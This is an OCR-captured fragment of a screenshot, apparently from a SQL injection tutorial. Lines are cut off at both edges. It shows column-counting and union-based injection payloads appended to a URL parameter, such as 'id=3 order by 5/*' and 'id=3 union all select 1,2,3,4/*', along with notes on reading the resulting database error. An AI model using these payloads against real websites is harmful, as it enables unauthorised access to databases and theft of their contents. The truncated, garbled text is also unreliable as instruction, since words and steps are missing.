
p?id=3 order by 5/*

known column '5' in 'order clause')

cause the error is in the 5

nction work or not

 more informations from the database in one statmen
p?id=3 union all select 1,2,3,4/* (in the end it's